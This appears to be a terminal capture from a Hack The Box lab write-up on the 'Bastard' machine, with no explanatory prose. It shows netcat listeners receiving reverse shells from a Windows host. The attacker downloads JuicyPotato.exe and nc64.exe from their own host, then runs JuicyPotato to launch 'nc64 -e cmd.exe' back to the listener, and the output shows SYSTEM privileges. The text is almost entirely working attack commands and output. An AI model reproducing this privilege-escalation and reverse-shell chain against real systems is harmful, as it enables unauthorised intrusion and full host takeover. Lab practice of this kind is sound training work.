 ┌──(lojique㉿kali)-[/opt]
└─$ rlwrap nc -lnvp 8444
listening on [any] 8444 ...
connect to [10.10.14.61] from (UNKNOWN) [10.129.124.33] 49555
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>
┌──(lojique㉿kali)-[~/…/htb/boxes/medium-boxes/bastard]
└─$ rlwrap nc -lnvp 4444 1 ⨯
listening on [any] 4444 ...
connect to [10.10.14.61] from (UNKNOWN) [10.129.124.33] 49548
Windows PowerShell running as user BASTARD$ on BASTARD
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
(New-Object Net.WebClient).downloadFile('http://10.10.14.61/JuicyPotato.exe','JuicyPotato.
exe')
(New-Object Net.WebClient).downloadFile('http://10.10.14.61/nc64.exe','nc64.exe')
.\JuicyPotato.exe -t * -l 1337 -p C:\Windows\System32\cmd.exe -a "/c C:\inetpub\drupal-7.
54\nc64 -e cmd.exe 10.10.14.61 8444" -c "{9B1F122C-2982-4e91-AA8B-E071D54F2A4D}"
Testing {9B1F122C-2982-4e91-AA8B-E071D54F2A4D} 1337
....
[+] authresult 0
{9B1F122C-2982-4e91-AA8B-E071D54F2A4D};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
PS C:\inetpub\drupal-7.54> PS C:\inetpub\drupal-7.54>